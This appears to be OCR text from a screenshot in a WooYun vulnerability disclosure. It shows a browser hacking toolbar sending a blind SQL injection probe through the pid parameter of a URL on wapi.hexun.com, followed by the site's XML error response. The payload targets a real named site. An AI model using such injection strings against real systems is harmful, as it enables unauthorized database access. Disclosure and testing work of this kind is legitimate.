 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://wapi.hexun.com/Api_picList.cc?pid=132138528%25' and length(user())>100 and '%25'='&pc=20&pn=1
Split URL
Execute
Enable Post data Enable Referrer
wapi.hexun.com/Api_picList.cc?pid=132138528%25' and length(user())>100 and '%25'='&pc=20&pn=1 Google
Disable- Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
XML解析错误：未找到元素
位置：http://wapi.hexun.com/Api_picList.cc?pid=132138528%25%27%20and%20length(user())%3E100%20and%20%27%25%27=%27&pc=20&
行：1，列：1：
^
WS
www.wooyun.org